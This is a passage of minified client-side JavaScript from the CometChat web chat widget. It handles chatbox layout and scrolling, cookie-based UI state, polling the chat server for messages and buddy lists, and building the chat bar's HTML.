$("#cometchat_optionsbutton_popup").removeClass("cometchat_tabopen");$("#cometchat_optionsbutton").removeClass("cometchat_tabclick");if($(this).hasClass("cometchat_tabclick"))_85("buddylist","0");else{_85("buddylist","1");$("#cometchat_tooltip").css("display","none");$(".cometchat_userscontentavatar img").each(function(){if($(this).attr("original")){$(this).attr("src",$(this).attr("original"));$(this).removeAttr("original")}})}
var _cf=$("#cometchat_base").position().left;var _d0=jqcc("#cometchat_base").width();$("#cometchat_userstab_popup").css("left",_cf+_d0-223-32);$(this).toggleClass("cometchat_tabclick").toggleClass("cometchat_userstabclick");$("#cometchat_userstab_popup").toggleClass("cometchat_tabopen")})}
function _d1(_d2){var _d3=$(window).width();var _d4=_23+32;if(_d4<80)_d4=80;if(_b=="fixed"){$("#cometchat_base").css("width",_c);if(_d=="center"){var _d5=(_d3-_c)/2;$("#cometchat_base").css("left",_d5)}
if(_d=="right"){var _d5=_d3-_c;$("#cometchat_base").css("left",_d5-_e)}
if(_d=="left")$("#cometchat_base").css("left",_e)}else{if(_d3<400+_d4+_e+20)_d3=400+_d4+_e+20;$("#cometchat_base").css("left",_e);$("#cometchat_base").css("width",_d3-_e*2)}
var _d6=$("#cometchat_base").position().left;var _d7=$("#cometchat_base").width();$("#cometchat_userstab_popup").css("left",_d6+_d7-223-32);$("#cometchat_optionsbutton_popup").css("left",_d6+_d7-223-32);if(_33!="")$("#cometchat_trayicon_"+_33+"_popup").css("left",$("#cometchat_trayicon_"+_33).offset().left).css("width",_3[_33][4]);if($("#cometchat_chatboxes_wide").width()<=$("#cometchat_base").width()-26-178-44-_d4){$("#cometchat_chatboxes").css("width",$("#cometchat_chatboxes_wide").width());$("#cometchat_chatboxes").scrollToCC("0px",0)}else{var _d8=$("#cometchat_chatboxes").width();$("#cometchat_chatboxes").css("width",Math.floor(($("#cometchat_base").width()-26-178-44-_d4)/152)*152);var _d9=$("#cometchat_chatboxes").width();if(_d8!=_d9)$("#cometchat_chatboxes").scrollToCC("-=152px",0)}if(_27!=""&&_d2!=1)
if($("#cometchat_user_"+_27).offset().left<$("#cometchat_chatboxes").offset().left+$("#cometchat_chatboxes").width()&&$("#cometchat_user_"+_27).offset().left-$("#cometchat_chatboxes").offset().left>=0)$("#cometchat_user_"+_27+"_popup").css("left",_d6+$("#cometchat_user_"+_27).position().left-77);else{$("#cometchat_user_"+_27+"_popup").removeClass("cometchat_tabopen");$("#cometchat_user_"+_27).removeClass("cometchat_tabclick").removeClass("cometchat_usertabclick");var _da=$("#cometchat_user_"+_27).offset().left-$("#cometchat_chatboxes_wide").offset().left-(Math.floor($("#cometchat_chatboxes").width()/152)-1)*152;$("#cometchat_chatboxes").scrollToCC(_da+"px",0,function(){$("#cometchat_user_"+_27).click()})}
_b4(_d2);_b5(_d2);if(ie6)_61()}
function _b4(_db){$("#cometchat_chatbox_left .cometchat_tabalertlr").html("0");$("#cometchat_chatbox_right .cometchat_tabalertlr").html("0");$("#cometchat_chatbox_left .cometchat_tabalertlr").css("display","none");$("#cometchat_chatbox_right .cometchat_tabalertlr").css("display","none");$("#cometchat_chatboxes_wide  .cometchat_tabalert").each(function(){if($(this).parent().offset().left<$("#cometchat_chatboxes").offset().left+$("#cometchat_chatboxes").width()&&$(this).parent().offset().left-$("#cometchat_chatboxes").offset().left>=0)$(this).css("display","block");else{$(this).css("display","none");if($(this).parent().offset().left-$("#cometchat_chatboxes").offset().left>=0){$("#cometchat_chatbox_right .cometchat_tabalertlr").html(parseInt($("#cometchat_chatbox_right .cometchat_tabalertlr").html())+parseInt($(this).html()));$("#cometchat_chatbox_right .cometchat_tabalertlr").css("display","block")}else{$("#cometchat_chatbox_left .cometchat_tabalertlr").html(parseInt($("#cometchat_chatbox_left .cometchat_tabalertlr").html())+parseInt($(this).html()));$("#cometchat_chatbox_left .cometchat_tabalertlr").css("display","block")}}})}
function _b5(_dc){var _dd=0;var _de=0;var _df=0;if($("#cometchat_chatbox_right").hasClass("cometchat_chatbox_right_last"))_de=1;if($("#cometchat_chatbox_right").hasClass("cometchat_chatbox_lr"))_df=1;if($("#cometchat_chatboxes").scrollLeft()==0){$("#cometchat_chatbox_left").unbind("click",_e0);$("#cometchat_chatbox_left .cometchat_tabtext").html("0");$("#cometchat_chatbox_left").addClass("cometchat_chatbox_left_last");_dd++}else{var _e1=Math.floor($("#cometchat_chatboxes").scrollLeft()/152);$("#cometchat_chatbox_left").unbind("click",_e0);$("#cometchat_chatbox_left").bind("click",_e0);$("#cometchat_chatbox_left .cometchat_tabtext").html(_e1);$("#cometchat_chatbox_left").removeClass("cometchat_chatbox_left_last")}if($("#cometchat_chatboxes").scrollLeft()+$("#cometchat_chatboxes").width()==$("#cometchat_chatboxes_wide").width()){$("#cometchat_chatbox_right").unbind("click",_e2);$("#cometchat_chatbox_right .cometchat_tabtext").html("0");$("#cometchat_chatbox_right").addClass("cometchat_chatbox_right_last");_dd++}else{var _e1=Math.floor(($("#cometchat_chatboxes_wide").width()-($("#cometchat_chatboxes").scrollLeft()+$("#cometchat_chatboxes").width()))/152);$("#cometchat_chatbox_right").unbind("click",_e2);$("#cometchat_chatbox_right").bind("click",_e2);$("#cometchat_chatbox_right .cometchat_tabtext").html(_e1);$("#cometchat_chatbox_right").removeClass("cometchat_chatbox_right_last")}if(_dd==2){$("#cometchat_chatbox_right").addClass("cometchat_chatbox_lr");$("#cometchat_chatbox_left").addClass("cometchat_chatbox_lr")}else{$("#cometchat_chatbox_right").removeClass("cometchat_chatbox_lr");$("#cometchat_chatbox_left").removeClass("cometchat_chatbox_lr")}if(!$("#cometchat_chatbox_right").hasClass("cometchat_chatbox_right_last")&&_de==1||$("#cometchat_chatbox_right").hasClass("cometchat_chatbox_right_last")&&_de==0||!$("#cometchat_chatbox_right").hasClass("cometchat_chatbox_lr")&&_df==1||$("#cometchat_chatbox_right").hasClass("cometchat_chatbox_lr")&&_df==0)_d1(_dc)}
function _e3(_e4){if(_27!=""){$("#cometchat_user_"+_27+"_popup").removeClass("cometchat_tabopen");$("#cometchat_user_"+_27).removeClass("cometchat_tabclick").removeClass("cometchat_usertabclick")}
$("#cometchat_chatboxes_wide .cometchat_tabalert").css("display","none");var _e5=$("#cometchat_base").position().left;var ms=_1c;if(_a9("initialize")==1)ms=0;$("#cometchat_chatboxes").scrollToCC(_e4,ms,function(){if(_27!=""){if($("#cometchat_user_"+_27).offset().left<$("#cometchat_chatboxes").offset().left+$("#cometchat_chatboxes").width()&&$("#cometchat_user_"+_27).offset().left-$("#cometchat_chatboxes").offset().left>=0)$("#cometchat_user_"+_27).click();else _27="";_85("openChatboxId",_27)}
_b4();_b5()})}
function _e0(){_e3("-=152px")}
function _e2(){_e3("+=152px")}
function _e6(_e7,_e8){_24[_e7]=_e8}
function _a9(_e9){if(_24[_e9])return _24[_e9];else return""}
function _ea(_eb,_ec){_26[_eb]=_ec}
function _b6(_ed){if(_26[_ed])return _26[_ed];else return""}
function _85(_ee,_ef){_25[_ee]=_ef;if(_b6("updatingsession")!=1){var _f0="";if(_25["buddylist"])_f0+=_25["buddylist"];else _f0+=" ";_f0+=":";if(_25["activeChatboxes"])_f0+=_25["activeChatboxes"];else _f0+=" ";_f0+=":";if(_25["openChatboxId"])_f0+=_25["openChatboxId"];else _f0+=" ";_f0+=":"+_32;_f0+=":"+_29;_f0+=":"+_33;$.cookie(_a+"state",_f0,{path:"/"})}}
function _f1(_f2,_f3){if(_25[_f2])return _25[_f2];else return""}
function _f4(_f5){var id=$(_f5).attr("id");if(typeof id==="undefined"||$(_f5).attr("id")=="")id=$(_f5).parent().attr("id");if(typeof id==="undefined")id=$(_f5).parent().parent().attr("id");id=id.substr(19);_97(id,_36[id],_38[id],_37[id],_39[id],_3a[id])}
function _f6(id){_97(id,_36[id],_38[id],_37[id],_39[id],_3a[id])}
function _ca(_f7){var id=_f7;_97(id,_36[id],_38[id],_37[id],_39[id],_3a[id],1)}
function _f8(id,_f9,_fa,old,_fb,_fc,_fd){if(_40[id]===undefined)_97(id,_36[id],_38[id],_37[id],_39[id],_3a[id],1,1);if(_36[id]==null||_36[id]==""){if(_40[id]<5)setTimeout(function(){_f8(id,_f9,_fa,old,_fb,_fc,_fd)},2E3)}else{var _fe="";if(parseInt(_fa)==1){fromname=_2[10];_fe=" cometchat_self"}else fromname=_36[id];if(parseInt(_fc)==1)_f9=_f9.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\n/g,"<br>").replace(/\"/g,"&quot;");if(_fa!=1&&_6==1)
if($.cookie(_a+"sound")&&$.cookie(_a+"sound")=="true");else if(old!=1)_5a();separator=":&nbsp;&nbsp;";if($("#cometchat_message_"+_fb).length>0)$("#cometchat_message_"+_fb+" .cometchat_chatboxmessagecontent").html(_f9);else{sentdata="";if(_fd!=null){var ts=new Date(_fd*1E3);sentdata=_b7(ts,id)}
if(!_10)fromname=fromname.split(" ")[0];var msg=_c7('<div class="cometchat_chatboxmessage" id="cometchat_message_'+_fb+'"><span class="cometchat_chatboxmessagefrom'+_fe+'"><strong>'+fromname+"</strong>"+separator+'</span><span class="cometchat_chatboxmessagecontent'+_fe+'">'+_f9+"</span>"+sentdata+"</div>",_fe);$("#cometchat_user_"+id+"_popup .cometchat_tabcontenttext").append(msg);$("#cometchat_typing_"+id).css("display","none");_71(id);var _ff=new Date;var _100=Math.floor(_ff.getTime()/1E3)-_48;if(_100>5)
if(_4e=="")document.title=_2[15]}if(_27!=id&&old!=1)_c8(id,1,1)}}
function _101(id){if(_36[id]==null||_36[id]==""){if(_40[id]<5)setTimeout(function(){_101(id)},500)}else if(_27!=id)$("#cometchat_user_"+id).click()}
function _102(id){if(_36[id]==null||_36[id]==""){if(_40[id]<5)setTimeout(function(){_102(id)},500)}else $("#cometchat_user_"+id).click()}
function _103(id,_104,_105){if(_36[id]==null||_36[id]==""){if(_40[id]<5)setTimeout(function(){_103(id,_104,_105)},1E3)}else{$("#cometchat_tabcontenttext_"+id).append("<div>"+_104+"</div>");$("#cometchat_typing_"+id).css("display","none");_71(id);_3f[id]=1;if(_105==1){var _106=new Date;var _107=Math.floor(_106.getTime()/1E3)-_48;if(_107>5)
if(_4e=="")document.title=_2[15]}
if($.cookie(_a+"sound")&&$.cookie(_a+"sound")=="true");else if(_f==1&&_105==1)_5a()}}
function _78(_108){if(_108==1)
if(typeof window.cometcall_function=="function")cometcall_function(cometid,0,_4e);_24["timestamp"]=_31;_24["typingto"]=_46;_24["blh"]=_4d;_24["status"]="";if(_4e!="")_24["status"]="available";if(_108==1)_24["f"]=1;else delete _24["f"];var temp="";var _109="";var _10a="";var _10b=0;var _10c=new Date;var _10d=Math.floor(_10c.getTime()/1E3)-_48;if(_10d>_15&&_49==0)
if(_4c=="available"||_4c=="busy"){_49=1;_24["status"]="away";_7f();$("#cometchat_userstab_icon").addClass("cometchat_user_away2")}
if(_10d<_15&&_49==1)
if(_4c=="available"||_4c=="busy"){_49=0;_24["status"]=_4c;_7f();$("#cometchat_userstab_icon").addClass("cometchat_user_"+_4c+"2")}
if(_53==1){_24["cookie_"+_a+"state"]=$.cookie(_a+"state");_24["cookie_"+_a+"hidebar"]=$.cookie(_a+"hidebar");_24["cookie_"+_a+"an"]=$.cookie(_a+"an");_24["cookie_"+_a+"loggedin"]=$.cookie(_a+"loggedin")}
_24["basedata"]=_4f;$.ajax({url:_1+"cometchat_receive.php",data:_24,dataType:"jsonp",type:_54,timeout:_55,error:function(){clearTimeout(_2c);_2e=_8;_2c=setTimeout(function(){_78()},_2e)},success:function(data){if(data){var _10e=0;var _10f="";$.each(data,function(type,item){if(type=="blh")_4d=item;if(type=="an")
if($.cookie(_a+"popup")&&$.cookie(_a+"popup")=="true");else{_4b=100;message='<div class="cometchat_announcement">'+item.m+"</div>";if(item.o){var _110=item.o-1;if(_110>0)message+='<div class="cometchat_notification" onclick="javascript:jqcc.cometchat.launchModule(\'announcements\')"><div class="cometchat_notification_message cometchat_notification_message_and">'+_2[36]+_110+_2[37]+'</div><div style="clear:both" /></div>'}else $.cookie(_a+"an",item.id,{path:"/",expires:365});_5b("cometchat_userstab",message,0);clearTimeout(_4a);_4a=setTimeout(function(){$("#cometchat_tooltip").css("display","none");_4b=0},_1a)}
if(type=="buddylist"){var _111=0;var _112=0;var _113="";var _114=0;$.each(item,function(i,_115){longname=_115.n;if(_3f[_115.id]!=null){$("#cometchat_user_"+_115.id+" .cometchat_closebox_bottom_status").removeClass("cometchat_available").removeClass("cometchat_busy").removeClass("cometchat_offline").removeClass("cometchat_away").addClass("cometchat_"+_115.s);if($("#cometchat_user_"+_115.id+"_popup").length>0)$("#cometchat_user_"+_115.id+"_popup .cometchat_tabsubtitle .cometchat_message").html(_115.m)}
if(_115.s!="offline")_111++;_112++;var _116="";if(_115.g!=_113&&typeof _115.g!="undefined"){if(_115.g=="")groupName=_2[40];else groupName=_115.g;if(_114==0)_116='<div class="cometchat_subsubtitle cometchat_subsubtitle_top"><hr class="hrleft">'+groupName+'<hr class="hrright"></div>';else _116='<div class="cometchat_subsubtitle"><hr class="hrleft">'+groupName+'<hr class="hrright"></div>';_114++;_113=_115.g}
_109+=_116+'<div id="cometchat_userlist_'+_115.id+'" class="cometchat_userlist" onmouseover="jqcc(this).addClass(\'cometchat_userlist_hover\');" onmouseout="jqcc(this).removeClass(\'cometchat_userlist_hover\');"><span class="cometchat_userscontentname">'+longname+'</span><span class="cometchat_userscontentdot cometchat_'+_115.s+'"></span></div>';_10a+=_116+'<div id="cometchat_userlist_'+_115.id+'" class="cometchat_userlist" onmouseover="jqcc(this).addClass(\'cometchat_userlist_hover\');" onmouseout="jqcc(this).removeClass(\'cometchat_userlist_hover\');"><span class="cometchat_userscontentavatar"><img class="cometchat_userscontentavatarimage" original="'+_115.a+'"></span><span class="cometchat_userscontentname">'+longname+'</span><span class="cometchat_userscontentdot cometchat_'+_115.s+'"></span></div>';var _117="";if(_17==1&&_a9("initialize")!=1&&_38[_115.id]!="available"&&_38[_115.id]!="busy"&&_38[_115.id]!="away"&&_115.s=="available")_117=_2[19];if(_18==1&&_a9("initialize")!=1&&_38[_115.id]!="available"&&_38[_115.id]!="busy"&&_38[_115.id]!="away"&&_115.s=="busy")_117=_2[21];if(_16==1&&_a9("initialize")!=1&&_38[_115.id]!="offline"&&_115.s=="offline")_117=_2[20];if(_117!="")_10f+='<div class="cometchat_notification" onclick="javascript:jqcc.cometchat.chatWith(\''+_115.id+'\')"><div class="cometchat_notification_avatar"><img class="cometchat_notification_avatar_image" src="'+_115.a+'"></div><div class="cometchat_notification_message">'+_115.n+_117+'<br/><span class="cometchat_notification_status">'+_115.m+'</span></div><div style="clear:both" /></div>';_38[_115.id]=_115.s;_37[_115.id]=_115.m;_36[_115.id]=_115.n;_39[_115.id]=_115.a;_3a[_115.id]=_115.l});if(_114>0)$(".cometchat_subsubtitle_siteusers").css("display","none");var _118=_10a;if(_112>_13)_118=_109;if(_118!=""){document.getElementById("cometchat_userslist").style.display="block";_14e("cometchat_userslist","<div>"+_118+"</div>")}else $("#cometchat_userslist").html('<div class="cometchat_nofriends">'+_2[14]+"</div>");if(_f1("buddylist")==1)$(".cometchat_userscontentavatar img").each(function(){if($(this).attr("original")){$(this).attr("src",$(this).attr("original"));$(this).removeAttr("original")}});$("#cometchat_search").keyup();$(".cometchat_userlist").unbind("click");$(".cometchat_userlist").bind("click",function(e){_f4(e.target)});$("#cometchat_userstab_text").html(_2[9]+" ("+(_111+_3c)+")");_3d=_111;_32=_111+_3c;if(_112+_3c>_12)$("#cometchat_searchbar").css("display","block");else $("#cometchat_searchbar").css("display","none");if(_10f!=""&&!$("#cometchat_userstab_popup").hasClass("cometchat_tabopen")&&!$("#cometchat_optionsbutton_popup").hasClass("cometchat_tabopen"))
if(_4b<10)
if($.cookie(_a+"popup")&&$.cookie(_a+"popup")=="true");else{_4b=10;_5b("cometchat_userstab",_10f,0);clearTimeout(_4a);_4a=setTimeout(function(){$("#cometchat_tooltip").css("display","none");_4b=0},_19)}
if(_4e!="")jqcc[_4e].updateBuddyList(item)}
if(type=="loggedout"){document.title=_34;$.cookie(_a+"loggedin",null,{path:"/"});$.cookie(_a+"state",null,{path:"/"});$.cookie(_a+"jabber",null,{path:"/"});$.cookie(_a+"jabber_type",null,{path:"/"});$.cookie(_a+"hidebar",null,{path:"/"});$("#cometchat_optionsbutton").addClass("cometchat_optionsimages_exclamation");$("#cometchat_optionsbutton_icon").css("display","none");$("#cometchat_userstab").hide();$("#cometchat_chatboxes").hide();$("#cometchat_chatbox_left").hide();$("#cometchat_chatbox_right").hide();$("#cometchat_optionsbutton_popup").removeClass("cometchat_tabopen");$("#cometchat_userstab_popup").removeClass("cometchat_tabopen");$("#cometchat_optionsbutton").removeClass("cometchat_tabclick");$("#cometchat_userstab").removeClass("cometchat_tabclick");if(_27!=""){$("#cometchat_user_"+_27+"_popup").removeClass("cometchat_tabopen");_27="";_85("openChatboxId",_27)}
_28=1;if(_4e!="")jqcc[_4e].loggedOut()}
if(type=="userstatus")$.each(item,function(name,_119){if(name=="message")$("#cometchat_optionsbutton_popup .cometchat_statustextarea").val(_119);if(name=="status"){_4c=_119;if(_119=="offline")_83(1);else{_7e();$("#cometchat_userstab_icon").addClass("cometchat_user_"+_119+"2");$("#cometchat_optionsbutton_popup ."+_119).css("text-decoration","underline")}}
if(name=="guestname"){$("#guestsname").show();$("#cometchat_optionsbutton_popup #guestsname .cometchat_guestnametextbox").val(_119);$("#cometchat_optionsbutton_popup .cometchat_tabsubtitle").html(_2[45])}});if(type=="cometid")cometcall_function(item.id,item.td,_4e);if(type=="token")_56=item;if(type=="init")_ea("updatingsession","1");if(type=="initialize"){_31=item;_12b()}
if(type=="tt"){$(".cometchat_typing").css("display","none");var _11a=item.split(",");var t=_11a.length;while(t>-1){$("#cometchat_typing_"+_11a[t]).css("display","block");t--}}
if(type=="messages"){if(_4e!="")jqcc[_4e].newMessages(item);$.each(item,function(i,_11b){_31=_11b.id;if(_27==_11b.from&&_36[_11b.from]!=""&&_36[_11b.from]!=null){++_10e;var name=_36[_11b.from];var _11c="";if(_11b.self==1){fromname=_2[10];_11c=" cometchat_self"}else fromname=name;if($("#cometchat_message_"+_11b.id).length>0)$("#cometchat_message_"+_11b.id+" .cometchat_chatboxmessagecontent").html(_11b.message);else{var ts=new Date(_11b.sent*1E3);if(!_10)fromname=fromname.split(" ")[0];temp+=_c7('<div class="cometchat_chatboxmessage" id="cometchat_message_'+_11b.id+'"><span class="cometchat_chatboxmessagefrom'+_11c+'"><strong>'+fromname+'</strong>:&nbsp;&nbsp;</span><span class="cometchat_chatboxmessagecontent'+_11c+'">'+_11b.message+"</span>"+_b7(ts,_11b.from)+"</div>",_11c);if(_11b.old==0&&_11b.self==0)_10b=1}}else{var _11d=0;if($("#cometchat_user_"+_11b.from).length>0);else _11d=1;_f8(_11b.from,_11b.message,_11b.self,_11b.old,_11b.id,0,_11b.sent);if(_27==""&&_5==1&&_11d==1)_101(_11b.from)}});_2f=1;_2e=_8}});if(_27!=""&&_10e>0)_103(_27,temp,_10b)}
_e6("initialize","0");_e6("currenttime","0");if(_28!=1&&_29!=1){_2f++;if(_2f>4){_2e*=2;_2f=1}
if(_2e>_9)_2e=_9;clearTimeout(_2c);_2c=setTimeout(function(){_78()},_2e)}}})}
function _11e(){_2[1]='Powered By <a href="http://www.cometchat.com">CometChat</a>'}
function _11f(){$("body").append('<div id="cometchat"></div><div id="cometchat_hidden"><div id="cometchat_hidden_content"></div></div><div id="cometchat_tooltip"><div class="cometchat_tooltip_content"></div></div>');var _120="";var _121="";for(x in _3)
if(_3.hasOwnProperty(x)){var icon=_3[x];_120+='<div id="cometchat_trayicon_'+x+'" class="cometchat_trayicon"><div class="cometchat_trayiconimage"><img src="'+_1+"modules/"+icon[0]+'/icon.png"></div>';if(_3[x][8])_120+='<div class="cometchat_trayicontext">'+_3[x][1]+"</div>";_120+="</div>";if(icon[3]=="_popup")_121+='<div id="cometchat_trayicon_'+x+'_popup" class="cometchat_traypopup" style="display:none"><div class="cometchat_traytitle"><div class="cometchat_name">'+icon[1]+'</div><div class="cometchat_minimizebox"></div><br clear="all"/></div><div class="cometchat_traycontent"><div class="cometchat_traycontenttext" style="height:'+icon[5]+'px"><div class="cometchat_loading"></div><iframe class="cometchat_iframe" allowtransparency="true" frameborder=0 width="'+icon[4]+'" height="'+icon[5]+'" id="cometchat_trayicon_'+x+'_iframe"></iframe></div></div></div>';if(!isNaN(icon[6])&&Number(icon[6])>0)_23+=Number(icon[6]);else _23+=16;_23+=18}
var _122=$.cookie(_a+"state");var _123=0;if(_122!=null){var _124=_122.split(/:/);_123=_124[3]}
var _125='<div id="cometchat_trayicons">'+_121+'</div><div id="cometchat_base"><div id="cometchat_hide" onclick="jqcc.cometchat.hideBar();"></div><div id="cometchat_optionsbutton" class="cometchat_tab"><div id="cometchat_optionsbutton_icon" class="cometchat_optionsimages"></div></div><div id="cometchat_trayicons">'+_120+'</div><span id="cometchat_userstab" class="cometchat_tab"><span id="cometchat_userstab_icon"></span><span id="cometchat_userstab_text">'+_2[9]+" ("+_123+')</span></span><div id="cometchat_chatbox_right"><span class="cometchat_tabtext"></span><span style="top:-5px;display:none" class="cometchat_tabalertlr"></span></div><div id="cometchat_chatboxes"><div id="cometchat_chatboxes_wide"></div></div><div id="cometchat_chatbox_left"><span class="cometchat_tabtext"></span><span class="cometchat_tabalertlr" style="top:-5px;display:none;"></span></div></div><div id="cometchat_optionsbutton_popup" class="cometchat_tabpopup" style="display:none"><div class="cometchat_userstabtitle"><div class="cometchat_userstabtitletext"><!--title-->'+_2[0]+'</div><div class="cometchat_minimizebox"></div><br clear="all"/></div><!--<div class="cometchat_tabsubtitle">'+_2[1]+'</div>--><div class="cometchat_tabcontent cometchat_optionstyle"><div id="guestsname"><strong>'+_2[43]+'</strong><br/><input type="text" class="cometchat_guestnametextbox"/><input type="button" class="cometchat_guestnamebutton" value="'+_2[44]+'"><br/></div><!--<strong>'+_2[2]+'</strong><br/>--><textarea class="cometchat_statustextarea"></textarea><br/><input type="button" class="button button_action" style="padding:2px 5px;" value="'+_2[22]+'"><br/><div class="cometchat_statusinputs"><strong>'+_2[23]+'</strong><br/><span class="cometchat_user_available"></span><span class="cometchat_optionsstatus available">'+_2[3]+'</span><span class="cometchat_optionsstatus2 cometchat_user_invisible" ></span><span class="cometchat_optionsstatus invisible">'+_2[5]+'</span><div style="clear:both"></div><span class="cometchat_optionsstatus2 cometchat_user_busy"></span><span class="cometchat_optionsstatus busy">'+_2[4]+'</span><span class="cometchat_optionsstatus2 cometchat_user_invisible"></span><span class="cometchat_optionsstatus cometchat_gooffline">'+_2[11]+'</span><br clear="all"/></div><div class="cometchat_options_disable"><div><input type="checkbox" id="cometchat_soundnotifications" style="vertical-align: -2px;">'+_2[13]+'</div><div style="clear:both"></div><div><input type="checkbox" id="cometchat_popupnotifications" style="vertical-align: -2px;">'+_2[24]+'</div></div></div></div><div id="cometchat_userstab_popup" class="cometchat_tabpopup" style="display:none"><div class="cometchat_userstabtitle"><div class="cometchat_userstabtitletext">'+_2[9]+'</div><div class="cometchat_minimizebox"></div><br clear="all"/></div><div class="cometchat_tabsubtitle" id="cometchat_searchbar"><input type="text" name="cometchat_search" class="cometchat_search cometchat_search_light" id="cometchat_search" value="'+_2[18]+'"></div><div class="cometchat_tabcontent cometchat_tabstyle"><div id="cometchat_userscontent"><div id="cometchat_userslist"><div class="cometchat_nofriends">'+_2[41]+"</div></div></div></div></div>";document.getElementById("cometchat").innerHTML=_125;$(".cometchat_trayicontext").each(function(){_23+=this.clientWidth+1;id=$(this).parent().attr("id");$("#"+id+"_popup .cometchat_traycontent").css("background-position",this.clientWidth+"px bottom")});if(jqcc().slimScroll)$("#cometchat_userscontent").slimScroll({height:"200px"});_86();_cb();$("#cometchat_chatboxes").attr("unselectable","on").css("MozUserSelect","none").bind("selectstart.ui",function(){return false});$("#cometchat_userscontent").attr("unselectable","on").css("MozUserSelect","none").bind("selectstart.ui",function(){return false});$(".cometchat_trayicon").attr("unselectable","on").css("MozUserSelect","none").bind("selectstart.ui",function(){return false});$(".cometchat_tab").attr("unselectable","on").css("MozUserSelect","none").bind("selectstart.ui",function(){return false});$("#cometchat_hidden").click(function(){$("#cometchat").css("display","block");$("#cometchat_hidden").css("display","none");$.cookie(_a+"hidebar","0",{path:"/",expires:365});if(_28==0){clearTimeout(_2c);_78()}});$("#cometchat_hidden").mouseover(function(){if(_4b==0)_5b("cometchat_hidden_content",_2[26],0);$(this).addClass("cometchat_tabmouseover")});$("#cometchat_hidden").mouseout(function(){$(this).removeClass("cometchat_tabmouseover");if(_4b==0)$("#cometchat_tooltip").css("display","none")});$("#cometchat_hide").mouseover(function(){if(_4b==0)_5b("cometchat_hide",_2[27],0);$(this).addClass("cometchat_tabmouseover")});$("#cometchat_hide").mouseout(function(){$(this).removeClass("cometchat_tabmouseover");if(_4b==0)$("#cometchat_tooltip").css("display","none")});$("#cometchat .cometchat_trayicon").mouseover(function(){var id=$(this).attr("id").substr(19);if(!_3[id][8])
if(_4b==0)_5b("cometchat_trayicon_"+id,_3[id][1],1);$(this).addClass("cometchat_tabmouseover")});$("#cometchat .cometchat_trayicon").mouseout(function(){$(this).removeClass("cometchat_tabmouseover");if(_4b==0)$("#cometchat_tooltip").css("display","none")});$("#cometchat .cometchat_traytitle").click(function(){cc_zindex+=2;$("#cometchat_base").css("z-index",100001+cc_zindex-1);$(this).parent().css("z-index",100001+cc_zindex);$("#cometchat_optionsbutton_popup").css("z-index",100001+cc_zindex);$("#cometchat_userstab_popup").css("z-index",100001+cc_zindex)});$("#cometchat .cometchat_traytitle .cometchat_minimizebox").click(function(){var id=$(this).parent().parent().attr("id");id=id.substring(19,id.length-6);$("#cometchat_trayicon_"+id).click()});$("#cometchat .cometchat_trayicon").click(function(){var id=$(this).attr("id").substr(19);_139(id,0);if(_27!=""){$("#cometchat_user_"+_27+"_popup").removeClass("cometchat_tabopen");$("#cometchat_user_"+_27).removeClass("cometchat_tabclick").removeClass("cometchat_usertabclick");$("#cometchat_user_"+_27+" .cometchat_closebox_bottom").removeClass("cometchat_closebox_bottom_click");_27="";_85("openChatboxId",_27)}
$("#cometchat_userstab_popup").removeClass("cometchat_tabopen");$("#cometchat_userstab").removeClass("cometchat_userstabclick").removeClass("cometchat_tabclick");$("#cometchat_optionsbutton_popup").removeClass("cometchat_tabopen");$("#cometchat_optionsbutton").removeClass("cometchat_tabclick");_85("buddylist","0");var _126="_self";if(_3[id][3])_126=_3[id][3];if(_126=="_popup"){if(_33!=id){$("#cometchat_trayicon_"+_33+"_popup").removeClass("cometchat_tabopen");$("#cometchat_trayicon_"+_33).removeClass("cometchat_trayclick");_33="";_85("trayOpen",_33)}
if(_33==""){$("#cometchat_trayicon_"+id+"_popup").css("left",$("#cometchat_trayicon_"+id).offset().left-1).css("width",_3[id][4]);if(ie6)$("#cometchat_trayicon_"+id+"_popup .cometchat_traytitle").css("width",parseInt(_3[id][4])-5);if($("#cometchat_trayicon_"+id+"_iframe").attr("src")===undefined||$("#cometchat_trayicon_"+id+"_iframe").attr("src")=="blank.html"||$("#cometchat_trayicon_"+id+"_iframe").attr("src")=="")$("#cometchat_trayicon_"+id+"_iframe").attr("src",_3[id][2]+"?basedata="+_4f);$("#cometchat_trayicon_"+id).addClass("cometchat_trayclick");$("#cometchat_trayicon_"+id+"_popup").addClass("cometchat_tabopen");cc_zindex+=2;$("#cometchat_base").css("z-index",100001+cc_zindex-1);$("#cometchat_trayicon_"+id+"_popup").css("z-index",100001+cc_zindex);$("#cometchat_optionsbutton_popup").css("z-index",100001+cc_zindex);$("#cometchat_userstab_popup").css("z-index",100001+cc_zindex);$("#cometchat_user_"+id+"_popup").css("z-index",100001+cc_zindex);_33=id;_85("trayOpen",_33)}else{$("#cometchat_trayicon_"+_33+"_popup").removeClass("cometchat_tabopen");$("#cometchat_trayicon_"+_33).removeClass("cometchat_trayclick");_33="";_85("trayOpen",_33)}if(ie6)_61()}else if(_126=="_lightbox")jqcc.cometchat.lightbox(id);else window.open(_3[id][2],_126)});$("#cometchat_chatbox_right").bind("click",_e2);$("#cometchat_chatbox_left").bind("click",_e0);_d1();_b5();$("#cometchat_chatbox_right").mouseover(function(){$(this).addClass("cometchat_chatbox_lr_mouseover")});$("#cometchat_chatbox_right").mouseout(function(){$(this).removeClass("cometchat_chatbox_lr_mouseover")});$("#cometchat_chatbox_left").mouseover(function(){$(this).addClass("cometchat_chatbox_lr_mouseover")});$("#cometchat_chatbox_left").mouseout(function(){$(this).removeClass("cometchat_chatbox_lr_mouseover")});$(window).bind("resize",_d1);_e6("buddylist","1");_e6("initialize","1");_e6("currenttime",_44);var _127=1;if(typeof document.body.style.maxHeight==="undefined")
if(_1d){$("#cometchat").css("display","none");_127=0}else{ie6=true;_61();$(window).bind("scroll",function(){_61()})}else if(_50)
if(_1e&&_4e==""){$("#cometchat").css("display","none");_127=0}else;document.onmousemove=function(e){var _128=new Date;_48=Math.floor(_128.getTime()/1E3)};if(_21==1)_129();if($.cookie(_a+"hidebar")=="1"){$("#cometchat").css("display","none");$("#cometchat_hidden").css("display","block");_127=0}
if(_4e==""){var _12a=_22.length;if(_12a>0)
for(var i=0;i<_12a;i++){var name="cc"+_22[i];if(typeof $[name]=="object")$[name].init()}}
if($.inArray("block",_4)>-1&&_4e=="")$.ccblock.addCode();if(_127==1)_78();if(_4e!=""&&typeof jqcc[_4e].init()=="function")jqcc[_4e].init()}
